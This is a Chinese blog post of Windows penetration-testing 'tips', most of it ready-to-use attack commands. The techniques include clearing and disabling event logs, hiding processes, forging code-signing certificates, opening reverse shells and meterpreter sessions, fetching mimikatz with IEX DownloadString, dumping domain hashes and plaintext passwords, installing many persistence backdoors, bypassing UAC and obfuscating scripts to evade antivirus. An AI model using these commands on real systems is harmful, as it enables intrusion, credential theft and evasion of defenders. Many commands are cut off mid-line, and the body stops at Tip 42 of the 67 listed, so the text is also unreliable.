# 有哪些新手小白不知道的渗透小技巧?



<u>渗透测试老鸟-九青</u> ● 于 2021-10-25 16:56:30 发布 ● 602 <sup>№</sup> 收藏 5 分类专栏: <u>渗透测试</u> 文章标签: <u>渗透测试 web安全 安全 python php</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/zkaqlaoniao/article/details/120954293</u> 版权

## 渗透测试 专栏收录该内容

| 8 篇文章 | 0订 | 阅 |
|-------|----|---|
| 订阅专栏  |    |   |
| 目录    |    |   |

- Tips 1. 手动端口探测
- Tips 2. Windows系统从Kali下载文件
- Tips 3. 配置工作组计算机,使其支持net use远程连接
- Tips 4. Windows日志清除
- Tips 5. 破坏Windows日志记录功能
- Tips 6. Win7和Windows Server 2008 R2下的进程隐藏
- Tips 7. 同名exe和com文件执行顺序
- Tips 8. Windows系统证书生成与注册
- Tips 9. hta执行vbs,加载powershell
- Tips 10. 通过c#编写dll & 通过rundll32.exe或者regsvr32加载dll
- Tips 11. Windows下cpl文件介绍
- Tips 12. Windows下通过cmd调用rundll32执行一段代码弹回Shell
- Tips 13. 可通过内存dump还原出putty&pageant的密钥
- Tips 14. 针对Visual Studio的钓鱼利用
- Tips 15. 32位程序在64位Windows系统下执行的时候,如果有对注册表和文件的操作,存在重定向
- Tips 16. 获取Windows域控所有用户hash
- Tips 17. 导出Windows系统明文口令
- Tips 18. 可通过Hook PasswordChangeNotify实时记录域控管理员的新密码
- Tips 19. 在域渗透时要记得留意域内主机的本地管理员账号
- Tips 20. 通过powershell获取dll的导出函数
- Tips 21. 快捷方式的参数隐藏技巧
- Tips 22. 32位程序能够对64位进程进行远程注入

Tips 23. system权限的进程在某些情况下需要进行降权

Tips 24. 通过命令行能够对Windows系统安装WinPcap,这样就可以在Windows跳板上使用nmap和 Masscan

- Tips 25. Windows平台执行mimikatz的方法
- Tips 26. Windows系统中可供存储和读取payload的位置
- Tips 27. Windows系统中值得搜集的信息
- Tips 28. Windows系统反弹meterpreter的常用方法
- Tips 29. Windows系统加载dll的方法
- Tips 30. Windows Persistence
- Tips 31. UAC绕过
- Tips 32. Visual Studio生成的exe或是dll在其他系统使用,提示缺少相关DLL文件
- Tips 33. 使用LaZagne导出当前系统中常见应用存储的密码
- Tips 34. 使用powershell读写文件
- Tips 35. powershell作base64编码/解码
- Tips 36 如果powershell脚本被查杀,可以尝试使用Invoke-Obfuscation进行混淆
- Tips 37 python脚本转exe
- Tips 38 普通用户权限向管理员权限的路径下写文件
- Tips 39 在远程系统上执行程序的方法汇总
- Tips 40 寻找Windows系统中可被利用的服务
- Tips 41 利用杀毒软件的配置错误实现自启动并优先于杀毒软件执行
- Tips 42 编译c#程序注意事项
- Tips 43 使用net use远程连接的端口问题
- Tips 44 获得TrustedInstaller权限
- Tips 45 3389远程连接
- Tips 46 使用netsh修改远程系统的防火墙规则
- Tips 47 劫持UAC
- Tips 48 PE文件的Authenticode签名伪造
- Tips 49 PE文件的Catalog签名伪造
- Tips 50 mklink
- Tips 51 powershell在执行脚本时传入参数
- Tips 52 dll注入方法

Tips 53 域内默认共享目录

Tips 54 你的TeamViewer有可能被反控

Tips 55 远程查看域控登录、注销相关的日志:

Tips 56 判断当前系统是否处在待机状态

Tips 57 获得当前系统用户无输入的时间

Tips 58 判断当前系统的屏保启动时间

Tips 59 隐藏指定进程的界面

Tips 60 通过Powershell对Windows系统截屏

Tips 61 查看当前Windows系统已安装的程序

Tips 62 通过wmi获得当前系统的类型

Tips 63 导出Chrome浏览器保存的密码:

Tips 64 通过ShadowCopy获得系统的历史文件

Tips 65 命令行执行多条命令的方法

Tips 66 通过powershell发送邮件(包含附件)

Tips 67 通过powershell读取注册表获得所有用户的远程桌面连接历史记录

如果文章对你有帮助,欢迎关注、点赞、收藏一键三连支持以下哦!

想要一起交流学习的小伙伴可以加zkaq222(备注CSDN,不备注通不过哦)进入学习,共同学习进步

Tips 1. 手动端口探测

nmap的-sV可以探测出服务版本,但有些情况下必须手动探测去验证

使用Wireshark获取响应包未免大材小用,可通过nc简单判断eg.

对于8001端口,nc连接上去,随便输入一个字符串,得到了以下结果:

```
$ nc -vv localhost 8001
localhost [127.0.0.1] 8001 (?) open
asd
HTTP/1.1 400 Bad Request
Date: Fri, 25 Aug 2017 12:15:25 GMT
Server: Apache/2.4.23 (Debian)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
Your browser sent a request that this server could not understand.<br />
<hr>>
<address>Apache/2.4.23 (Debian) Server at 127.0.0.1 Port 8001</address>
</body></html>
```

由此我们知道了这是一个http服务,因为我们发送的字符串不是一个合法的HTTP请求,因此返回一个400 Bad requests,我们还得到了系统的版本是Debian,WebServer是Apache

参考:《谈谈端口探测的经验与原理》

#### Tips 2. Windows系统从Kali下载文件

Kali:

python -m SimpleHTTPServer 80

Windows:

```
certutil.exe -urlcache -split -f http://192.168.1.192/Client.exe 1.exe
certutil.exe -urlcache -split -f http://192.168.1.192/Client.exe delete
```

参考:《渗透测试中的certutil.exe》

#### Tips 3. 配置工作组计算机,使其支持net use远程连接

添加用户:

```
net user test test /add
net localgroup administrators test /add
```

修改注册表,使其支持远程连接:

reg add hklm\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t

## Tips 4. Windows日志清除

获取日志分类列表:

wevtutil el >1.txt

获取单个日志类别的统计信息:

eg.

wevtutil gli "windows powershell"

回显:

```
creationTime: 2016-11-28T06:01:37.986Z
lastAccessTime: 2016-11-28T06:01:37.986Z
lastWriteTime: 2017-08-08T08:01:20.979Z
fileSize: 1118208
attributes: 32
numberOfLogRecords: 1228
oldestRecordNumber: 1
```

查看指定日志的具体内容:

wevtutil qe /f:text "windows powershell"

删除单个日志类别的所有信息:

wevtutil cl "windows powershell"

参考:《渗透技巧-Windows日志的删除与绕过》

#### Tips 5. 破坏Windows日志记录功能

通过调用TerminateThread结束实现日志功能的线程,使得日志记录功能失效,但Windows Event Log服务没有 被破坏,状态仍为正在运行

Powershell:

https://github.com/hlldz/Invoke-Phant0m

C++:

https://github.com/3gstudent/Windwos-EventLog-Bypass

参考:

《渗透技巧-Windows日志的删除与绕过》

《利用API-NtQueryInformationThread和I\_QueryTagInformation实现对Windwos日志监控的绕过》

#### Tips 6. Win7和Windows Server 2008 R2下的进程隐藏

利用globalAPlhooks,通过修改注册表实现

下载工程: https://github.com/subTee/AppInitGlobalHooks-Mimikatz

修改代码指定要隐藏的程序名cldr.exe,编译成cldr.dll, cldr.dll放在C:\ProgramData\Microsoft\HelpLibrary\

管理员权限:

reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit\_DLLs /t REG\_DWO
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit\_DLLs /t REG\_DWORD /d 1 /
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit\_DLLs /t REG\_SZ /d "C:\\Progr

此时,任务管理器进程列表不存在cldr.exe,Process Explorer不存在cldr.exe,Tasklist.exe不存在cldr.exe

对于64位系统:

管理员权限:

```
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWO
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\Progr
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWO
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /
reg add "hklm\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /
```

参考:《利用globalAPlhooks在Win7系统下隐藏进程》

#### Tips 7. 同名exe和com文件执行顺序

如果一个路径下同时包含同名的exe和com文件,例如test.exe和test.com,通过命令行cmd输入test(不包含文件 后缀名),会优先运行com文件,即test.com

而COM文件的生成只需要把exe文件的后缀名改为com即可

参考: 《A dirty way of tricking users to bypass UAC》

#### Tips 8. Windows系统证书生成与注册

证书生成与签名:

```
makecert -n "CN=Microsoft Windows" -r -sv Root.pvk Root.cer
cert2spc Root.cer Root.spc
pvk2pfx -pvk Root.pvk -pi 12345678password -spc Root.spc -pfx Root.pfx -f
signtool sign /f Root.pfx /p 12345678password test.exe
```

证书注册:

```
管理员权限cmd,将证书添加到localmachine:
```

certmgr.exe -add -c Root.cer -s -r localmachine root

参考: 《A dirty way of tricking users to bypass UAC》

## Tips 9. hta执行vbs,加载powershell

test.hta:

```
<HTML>
<HEAD>
<script language="VBScript">
   Set WshShell = CreateObject("WScript.Shell")
   Connect="powershell -nop -windows hidden -E YwBhAGwAYwAuAGUAeABlAA=="
   WshShell.Run Connect, 4, true
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</HEAD>
<BODY>
</BODY>
</HTML>
```

参考: 《Bypass McAfee Application Control——Code Execution》

#### Tips 10. 通过c#编写dll & 通过rundll32.exe或者regsvr32加载dll

默认情况下,c#不可以声明导出函数,但可通过添加UnmanagedExports实现

当然,通过c#编写的dll,dll需要在对应版本的.NET环境才能正常运行,通过c++编写的dll更加通用

通过rundll32.exe或者regsvr32能够加载dll,但要求dll包含特定的导出函数

参考: 《Code Execution of Regsvr32.exe》

#### Tips 11. Windows下cpl文件介绍

本质上是DLL文件,后缀名为cpl,包含一个导出函数CPLApplet(c实现可不指定)

执行方法:

(1)双击直接运行

(2)cmd

rundll32 shell32.dll,Control\_RunDLL test.cpl

# (3)cmd

control test.cpl

(4)vbs

```
Dim obj
Set obj = CreateObject("Shell.Application")
obj.ControlPanelItem("test.cpl")
```

(5)js

```
var a = new ActiveXObject("Shell.Application");
a.ControlPanelItem("c:\\test\\test.cpl");
```

参考:《CPL文件利用介绍》

# Tips 12. Windows下通过cmd调用rundll32执行一段代码弹回Shell

Server:

https://github.com/3gstudent/Javascript-Backdoor/blob/master/JSRat.ps1

Client:

```
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.Wi
```

```
当然,该RAT工具还可通过以下方法加载:
```

vbs, js, exe, dll, shellcode

参考:

《JavaScript Backdoor》

《JavaScript Phishing》

# Tips 13. 可通过内存dump还原出putty&pageant的密钥

windows和Linux均适用

参考: 《Memory Dump利用实例》

# Tips 14. 针对Visual Studio的钓鱼利用

Visual C++:

修改.vcxproj文件

Visual Basic:

修改.vbproj文件

Visual F#:

修改.fsproj文件

使用Visual Studio对以上任一工程编译时,能够执行任意代码

参考:

«Pay close attention to your download code——Visual Studio trick to run code when building»

Tips 15. 32位程序在64位Windows系统下执行的时候,如果有对注册表和文件的操作,存在重定向

对注册表操作:

访问HKLM\Software\的实际路径为HKLM\Software\Wow6432Node\

对文件操作:

访问c:\windows\Sysnative\的实际路径为c:\windows\system32 访问c:\windows\system32\的实际路径为c:\windows\SysWOW64\

参考:《关于32位程序在64位系统下运行中需要注意的重定向问题》

# Tips 16. 获取Windows域控所有用户hash

方法1:

复制ntds.dit:

使用NinjaCopy, https://github.com/3gstudent/NinjaCopy

导出hash:

使用quarkspwdump, https://github.com/quarkslab/quarkspwdump

```
esentutl /p /o ntds.dit
QuarksPwDump.exe -dhb -hist -nt c: \test\ntds.dit -o c: \test\log.txt
```

方法2:

使用powershell: DSInternals PowerShell Module

https://www.dsinternals.com/wp-content/uploads/DSInternals\_v2.8.zip

适用条件:

Windows PowerShell 3.0 or 3.0+

.NET Framework 4.0 or 4.0+

参考:

《导出当前域内所有用户hash的技术整理》

《利用Powershell快速导出域控所有用户Hash》

## Tips 17. 导出Windows系统明文口令

Windows Server 2012默认无法使用mimikatz导出明文口令,部分Windows Server 2008也一样

解决方法: 启用Wdigest Auth

cmd:

or

powershell:

Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCrede

重启或者用户再次登录,能够导出明文口令

参考: 《域渗透——Dump Clear-Text Password after KB2871997 installed》

Tips 18. 可通过Hook PasswordChangeNotify实时记录域控管理员的新密码

当然,可选择保存在本地或是将密码上传至服务器

参考: 《域渗透——Hook PasswordChangeNotify》

Tips 19. 在域渗透时要记得留意域内主机的本地管理员账号

如果管理员疏忽,域内主机使用相同的本地管理员账号,可以通过pass-the-hash远程登录域内其他主机

参考: 《域渗透——Local Administrator Password Solution》

Tips 20. 通过powershell获取dll的导出函数

https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Get-Exports.ps1

Get-Exports -DllPath c:\Windows\system32\dimsjob.dll -ExportsToCpp C:\test\export.txt

参考:

«Study Notes Weekly No.3(Use odbcconf to load dll & Get-Exports & ETW USB Keylogger)»

#### Tips 21. 快捷方式的参数隐藏技巧

将payload放置在260个空字符之后,这样无法在文件属性查看payload,可以用来在快捷方式中隐藏payload, 欺骗用户点击,隐蔽执行代码

参考:《渗透技巧——快捷方式文件的参数隐藏技巧》

Tips 22. 32位程序能够对64位进程进行远程注入

POC:

https://github.com/3gstudent/CreateRemoteThread/blob/master/CreateRemoteThread32to64.cpp

参考:《32位程序对64位进程的远程注入实现》

# Tips 23. system权限的进程在某些情况下需要进行降权

使用sytem权限的进程可能会遇到以下问题:

1.无法获得当前用户的文件内容

例如无法捕获用户的屏幕

# 2.环境变量有差异

因此需要降权到当前用户

降权方法1: 使用SelectMyParent.exe

代码下载地址: https://github.com/3gstudent/From-System-authority-to-Medium-authority/blob/master/Processauthority.cpp

参考:

《渗透技巧——程序的降权启动》

降权方法2:使用msdtc

使用msdtc会以system权限加载oci.dll,但在管理员权限cmd执行:

msdtc -install

启动的calc.exe为high权限

参考:

«Use msdtc to maintain persistence»

Tips 24. 通过命令行能够对Windows系统安装WinPcap,这样就可以在Windows跳板上使用nmap和 Masscan

参考:《渗透技巧——Windows平台运行Masscan和Nmap》

Tips 25. Windows平台执行mimikatz的方法

方法1: 通过powershell

powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafi

方法2: 通过InstallUtil.exe

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:PELoader.exe PELoader.cs C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoader.e

参考:

•

《利用白名单绕过360实例》

《利用白名单绕过限制的更多测试》

方法3: 通过regsvr32.exe

https://gist.githubusercontent.com/subTee/c3d5030bb99aa3f96bfa507c1c184504/raw/24dc0f93f1ebdda7c401c katz.cs

将mimikatz封装到dll中,通过regsvr32传入参数运行mimkatz

参考:

«Code Execution of Regsvr32.exe»

方法4: 通过msbuild.exe

下载xml文件,保存为a.xml:

https://github.com/3gstudent/msbuild-inline-task/blob/master/executes%20mimikatz.xml cmd:

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe executes a.xml

# 参考:

«Use MSBuild To Do More»

方法5: 通过csi.exe

"C:\Program Files (x86)\MSBuild\14.0\Bin\csi.exe" c:\test\katz.csx

# 参考:

«Study Notes Weekly No.4(Use tracker to load dll & Use csi to bypass UMCI & Execute C# from XSLT file)»

方法6: 通过js/vbs脚本

https://gist.github.com/subTee/5c636b8736530fb20c3d

https://gist.github.com/subTee/b30e0bcc7645c790fcd993cfd0ad622f

参考:《利用JS加载.Net程序》

Tips 26. Windows系统中可供存储和读取payload的位置

方法1: WMI

存储:

```
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Command'
$StaticClass.Put()
$StaticClass.Properties.Add('Command' , $Payload)
$StaticClass.Put()
```

读取:

\$Payload=([WmiClass] 'Win32\_Command').Properties['Command'].Value

参考: 《WMI Backdoor》

方法2: 包含数字签名的PE文件

利用文件hash的算法缺陷,向PE文件中隐藏Payload,同时不影响该PE文件的数字签名

参考:《隐写技巧-在PE文件的数字证书中隐藏Payload》

方法3: 特殊ADS

(1)...

type putty.exe > ...:putty.exe
wmic process call create c:\test\ads\...:putty.exe

(2)特殊COM文件

type putty.exe > \\.\C:\test\ads\COM1:putty.exe
wmic process call create \\.\C:\test\ads\COM1:putty.exe

(3)磁盘根目录

```
type putty.exe >C:\:putty.exe
wmic process call create C:\:putty.exe
```

参考:《Hidden Alternative Data Streams的进阶利用技巧》

Tips 27. Windows系统中值得搜集的信息

(1)已注册的WMI信息

```
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
```

管理员也许会使用WMI记录攻击者调用WMI的操作,可通过wmic查看,当然通过wmic也能关闭该监控功能

参考: 《Study Notes Weekly No.1(Monitor WMI & ExportsToC++ & Use DiskCleanup bypass UAC))》

Tips 28. Windows系统反弹meterpreter的常用方法

方法1: 通过rundll32加载dll反弹meterpreter

msf:

msfvenom -p windows/meterpreter/reverse\_http -f dll LHOST=192.168.174.133 LPORT=8080>./a.dll

生成a.dll,然后上传至测试主机

执行rundll32.exe a.dll,Control RunDLL,即可上线

方法2: 通过cpl反弹meterpreter

代码见https://raw.githubusercontent.com/3gstudent/test/master/meterpreter\_reverse\_tcp.cpp

生成dll,重命名为cpl,双击执行

方法3: 通过powershell反弹meterpreter

https://raw.githubusercontent.com/3gstudent/Code-Execution-and-Process-Injection/master/2-CodeExecution-Meterpreter.ps1

Tips 29. Windows系统加载dll的方法

方法1: rundll32

rundll32 a.dll,EntryPoint

方法2: regsvr32

regsvr32 a.dll

参考: 《Code Execution of Regsvr32.exe》

方法3: odbcconf

```
odbcconf.exe /a {regsvr c:\test\odbcconf.dll}
```

参考: 《Study Notes Weekly No.3(Use odbcconf to load dll & Get-Exports & ETW USB Keylogger)》

方法4: Tracker

Tracker.exe /d test.dll /c svchost.exe

tracker.exe包含微软数字签名,可绕过应用程序白名单的限制

参考: 《Study Notes Weekly No.4(Use tracker to load dll & Use csi to bypass UMCI & Execute C# from XSLT file)》

方法5: Excel.Application object's RegisterXLL() method

前提:已安装Microsoft Office软件

1.rundll32

#### rundll3

2.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject('Excel.Application');x.RegisterXLL(

#### 2.js

```
var excel = new ActiveXObject("Excel.Application");
excel.RegisterXLL("C:\\test\\messagebox.dll");
```

3.powershell

```
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL("C:\test\messagebox.dll")
```

参考: 《Use Excel.Application object's RegisterXLL() method to load dll》

方法6: xwizard.exe

复制%windir%\system32\下的xwizard.exe至新目录C:\x

将msg.dll重命名为xwizards.dll,保存在C:\x

命令行执行:

xwizard processXMLFile 1.txt

成功加载C:\x\xwizards.dll

参考: 《Use xwizard.exe to load dll》

#### **Tips 30. Windows Persistence**

方法1: bitsadmin

```
bitsadmin /create backdoor
bitsadmin /addfile backdoor %comspec% %temp%\cmd.exe
bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u /s /i:https://raw.githubusercontent.com/3gstudent
bitsadmin /Resume backdoor
```

参考: 《Use bitsadmin to maintain persistence and bypass Autoruns》

方法2: mof

```
pragma namespace("\\\\.\\root\\subscription")
instance of ___EventFilter as $EventFilter
{
    EventNamespace = "Root\\Cimv2";
    Name = "filtP1";
    Query = "Select * From __InstanceModificationEvent "
            "Where TargetInstance Isa \"Win32_LocalTime\" "
            "And TargetInstance.Second = 1";
    QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consP1";
    ScriptingEngine = "JScript";
    ScriptText = "GetObject(\"script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master
};
instance of __FilterToConsumerBinding
{
    Consumer = $Consumer;
    Filter = $EventFilter;
};
```

管理员权限:

参考: 《WSC、JSRAT and WMI Backdoor》

方法3: wmi

每隔60秒执行一次notepad.exe

wmic /NAMESPACE:"\\root\subscription" PATH \_\_EventFilter CREATE Name="BotFilter82", EventNameSpace="root\ci
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", Executable
wmic /NAMESPACE:"\\root\subscription" PATH \_\_FilterToConsumerBinding CREATE Filter="\_\_EventFilter.Name=\"Bot

参考: 《Study Notes of WMI Persistence using wmic.exe》

方法4: Userland Persistence With Scheduled Tasks

劫持计划任务UserTask,在系统启动时加载testmsg.dll

操作如下:

在HKEY\_CURRENT\_USER\Software\Classes\CLSID\下新建项{58fb76b9-ac85-4e55-ac04-427593b1d060}

接着新建项InprocServer32

值设定为c:\test\testmsg.dll

testmsg.dll包含如下导出函数:

DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer

等待用户重新登录

参考: 《Userland registry hijacking》

方法5: Netsh

helper DLL需要包含导出函数InitHelperDII

管理员权限:

netsh add helper c:\test\netshtest.dll

helper dll添加成功后,每次调用netsh,均会加载c:\test\netshtest.dll

参考: 《Netsh persistence》

方法6: Shim

常用方式:

InjectDII

RedirectShortcut

RedirectEXE

《渗透测试中的Application Compatibility Shims》

方法7: dll劫持

通过Rattler自动枚举进程,检测是否存在可用dll劫持利用的进程

参考:《DLL劫持漏洞自动化识别工具Rattler测试》

方法8: DoubleAgent

编写自定义Verifier provider DLL

通过Application Verifier进行安装

注入到目标进程执行payload

每当目标进程启动,均会执行payload,相当于一个自启动的方式

参考:《渗透测试中的Application Verifier(DoubleAgent利用介绍)》

方法9: waitfor.exe

不支持自启动,但可远程主动激活,后台进程显示为waitfor.exe

参考: 《Use Waitfor.exe to maintain persistence》

方法10: AppDomainManager

针对.Net程序,通过修改AppDomainManager能够劫持.Net程序的启动过程。

如果劫持了系统常见.Net程序如powershell.exe的启动过程,向其添加payload,就能实现一种被动的后门触发 机制

参考: 《Use AppDomainManager to maintain persistence》

方法11: Office加载项

如果系统已安装office软件,可通过配置Office加载项实现劫持,作为被动后门

常用利用方式:

Word WLL

Excel XLL

Excel VBA add-ins

PowerPoint VBA add-ins

POC: https://github.com/3gstudent/Office-Persistence

参考:

«Use Office to maintain persistence»

«Office Persistence on x64 operating system»

方法12: CLR

无需管理员权限的后门,并能够劫持所有.Net程序

POC:https://github.com/3gstudent/CLR-Injection

参考: 《Use CLR to maintain persistence》

方法13: msdtc

利用MSDTC服务加载dll,实现自启动,并绕过Autoruns对启动项的检测

参考: 《Use msdtc to maintain persistence》

方法14: Hijack CAccPropServicesClass and MMDeviceEnumerator

不需要重启系统,不需要管理员权限

通过修改注册表实现

POC: https://github.com/3gstudent/COM-Object-hijacking

参考: 《Use COM Object hijacking to maintain persistence——Hijack CAccPropServicesClass and MMDeviceEnumerator》

方法15: Hijack explorer.exe

不需要重启系统,不需要管理员权限

通过修改注册表实现

参考《Use COM Object hijacking to maintain persistence——Hijack explorer.exe》

方法16: Windows FAX DLL Injection

通过DLL劫持,劫持Explorer.exe对fxsst.dll的加载

Explorer.exe在启动时会加载c: \Windows\System32\fxsst.dll(服务默认开启,用于传真服务)

将payload.dll保存在c: \Windows\fxsst.dll,能够实现dll劫持,劫持Explorer.exe对fxsst.dll的加载

方法17:劫持Office软件的特定功能

通过dll劫持,在Office软件执行特定功能时触发后门

参考:《利用BDF向DLL文件植入后门》

方法18: 特殊注册表键值

在注册表启动项创建特殊名称的注册表键值,用户正常情况下无法读取(使用Win32 API),但系统能够执行(使用 Native API)

参考:

《渗透技巧——"隐藏"注册表的创建》

《渗透技巧——"隐藏"注册表的更多测试》

方法19: powershell配置文件

修改powershell配置文件,后门在powershell进程启动后触发

查看是否使用配置文件:

Test-Path <profile</pre>

## 创建配置文件:

```
New-Item -Path $profile -Type File -Force
```

```
修改配置文件内容,添加后门:
```

```
$string = 'Start-Process "cmd.exe"'
$string | Out-File -FilePath "C:\Users\a\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1" -App
```

## From:

https://rastamouse.me/2018/03/a-view-of-persistence/

#### Tips 31. UAC绕过

- 方法1: use eventvwr.exe and registry hijacking
- 适用: Win7, Win8.1, Win 10
- https://github.com/3gstudent/UAC-Bypass/blob/master/Invoke-EventVwrBypass.ps1

# 参考:

- «Study Notes of WMI Persistence using wmic.exe»
- «Userland registry hijacking»
- 方法2: use sdclt.exe

# 适用Win10

- 参考: 《Study Notes of using sdclt.exe to bypass UAC》
- 方法3: use SilentCleanup

## 适用Win8,Win10

reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I

参考: 《Study Notes of using SilentCleanup to bypass UAC》

- 方法4: use wscript.exe
- 只适用于Win7

https://github.com/EmpireProject/Empire/blob/master/data/module\_source/privesc/Invoke-WScriptBypassUAC.ps1

参考:《Empire中的Invoke-WScriptBypassUAC利用分析》

- 方法5: use cmstp.exe
- https://msitpros.com/?p=3960
- 适用于Win7

方法5: 修改环境变量,劫持高权限.Net程序

适用Win7-Win10

如gpedit.msc

修改环境变量,利用CLR劫持gpedit.msc的启动过程

参考: 《Use CLR to bypass UAC》

方法6: 修改注册表HKCU\Software\Classes\CLSID,劫持高权限程序

适用Win7-Win10

{B29D466A-857D-35BA-8712-A758861BFEA1}

{D5AB5662-131D-453D-88C8-9BBA87502ADE}

{0A29FF9E-7F9C-4437-8B11-F424491E3931}

{CB2F6723-AB3A-11D2-9C40-00C04FA30A3E}

参考: 《Use CLR to bypass UAC》

Tips 32. Visual Studio生成的exe或是dll在其他系统使用,提示缺少相关DLL文件

解放方法:

将程序打包发布

项目菜单->项目属性, C/C++->代码生成->运行库, 选择多线程 (/MT)

Tips 33. 使用LaZagne导出当前系统中常见应用存储的密码

可以使用LaZagne导出当前系统中常见应用存储的密码(例如浏览器、Wifi、Git、Outlook等)

https://github.com/AlessandroZ/LaZagne

当然,也可以修改LaZagne源码实现对其他应用的密码导出

参考:《本地密码查看工具LaZagne中的自定义脚本开发》

## Tips 34. 使用powershell读写文件

读文本文件:

\$file = Get-Content "1.txt"

写文本文件:

Set-content "1.txt"

读二进制文件:

[System.IO.File]::ReadAllBytes('1.exe')

```
写二进制文件:
```

[System.IO.File]::WriteAllBytes("1.exe",\$fileContentBytes)

#### Tips 35. powershell作base64编码/解码

编码:

\$encoded = [System.Convert]::ToBase64String(\$fileContent)

解码:

\$fileContent = [System.Convert]::FromBase64String(\$encoded)

参考: 《Study Notes of using BGInfo to bypass Application Whitelisting》

## Tips 36 如果powershell脚本被查杀,可以尝试使用Invoke-Obfuscation进行混淆

https://github.com/danielbohannon/Invoke-Obfuscation

eg.

设置要混淆的代码:

```
set scriptblock " Invoke-111111 -Command "log privilege::debug sekurlsa::logonpasswords exit" "
```

输入encoding

输入1,指定编码为ascii

得到混淆后的代码:

" \$(SEt-iTem 'VARIaBle:OFS' '' ) "+ [StRinG](( 73,110 , 118 ,111, 107, 101, 45, 49, 49 ,49 ,49 ,49 , 49, 3

# Tips 37 python脚本转exe

常见的两种方法:

使用py2exe

使用PyInstaller

使用方法和常见bug解决方法可参照参考链接

参考:《本地密码查看工具LaZagne中的自定义脚本开发》

## Tips 38 普通用户权限向管理员权限的路径下写文件

eg.

makecab c:\test\test.exe %TMP%\1.tmp
wusa %TMP%\1.tmp /extract:"c:\windows" /quiet

适用于Win7、Win8,学习自:

https://github.com/EmpireProject/Empire/blob/master/data/module\_source/privesc/Invoke-WScriptBypassUAC.ps1

参考:《Empire中的Invoke-WScriptBypassUAC利用分析》

Tips 39 在远程系统上执行程序的方法汇总

常用方法:

at

psexec

WMIC

wmiexec

smbexec

powershell remoting

新方法:

DCOM

参考:《域渗透——利用DCOM在远程系统执行程序》

# Tips 40 寻找Windows系统中可被利用的服务

枚举Windows系统服务对应可执行文件的路径,如果路径包含普通用户的写权限,那么该服务可被用来提升权限

powershell代码:

参考: 《Use powershell to find a writable windows service》

Tips 41 利用杀毒软件的配置错误实现自启动并优先于杀毒软件执行

Windows系统支持Logon Scripts, Logon Scripts是在系统启动时执行,执行顺序要优先于杀毒软件,当然,杀 毒软件无法拦截Logon Scripts中脚本的操作(杀毒软件尚未启动)

关键在于杀毒软件会不会拦截Logon Scripts的配置使用

使用特殊操作添加Logon Scripts,杀毒软件不会拦截

注:

以上提到的杀毒软件是指"部分"杀毒软件,并不通用

参考: 《Use Logon Scripts to maintain persistence》

Tips 42 编译c#程序注意事项

使用Visual Studio:

项目名要同namespace指定的名称对应,如果不对应,可在项目-属性-程序集名称中修改,否则生成的dll无法使用

使用csc.exe:

eg.

```
using System;
using System.Diagnostics;
namespace TestDotNet
{
    public class Class1
    {
       static Class1()
       {
          Process.Start("cmd.exe");
          Environment.Exit(0);
       }
    }
}
```

保存为TestDotNet.cs,直接使用csc.exe生成就好:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:library TestDotNet.cs

